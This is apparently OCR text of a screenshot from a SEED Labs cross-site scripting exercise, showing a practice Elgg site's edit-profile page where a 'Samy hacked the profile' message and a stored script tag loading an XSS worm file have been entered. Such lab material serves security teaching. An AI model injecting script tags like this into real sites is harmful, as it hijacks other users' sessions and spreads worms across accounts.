 File Edit View History Bookmarks Tools Help 1:33 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/boby/edit Google
Most Visited Getting Started Seed Labs
elgg. Settings Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups More Search
Edit profile
My display name
Boby
Edit avatar
Edit profile
About me Remove editor
B I U ABC HTML
Samy hacked the profile
Word count: 4 p
Public
Brief description
<script type="text/javascript" src="http://www.xsslabelgg.com/XSSWorm_new.js"></script>